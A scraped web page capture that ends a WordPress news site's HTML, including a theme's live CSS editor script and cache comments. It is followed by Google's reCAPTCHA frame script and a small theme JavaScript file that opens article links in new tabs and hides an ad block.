									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6967d17b45fc5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.677 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 19:25:15 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tWCiL0aJNg9kwK1eWUtvXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768411537246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0
body_size: -116
content:
(function ($) {

    $(document).ready(function(){
        
        $(document).on('click', '.td-post-content p > a', function(e){ 
            e.preventDefault(); 
            var url = $(this).attr('href'); 
            window.open(url, '_blank');
        });
    
        var GivenDate = '2018-12-16';
        var CurrentDate = new Date();
        GivenDate = new Date(GivenDate);
        
        if (GivenDate < CurrentDate){
            $('#desktopdcmads').hide();
        }
    });
})(jQuery);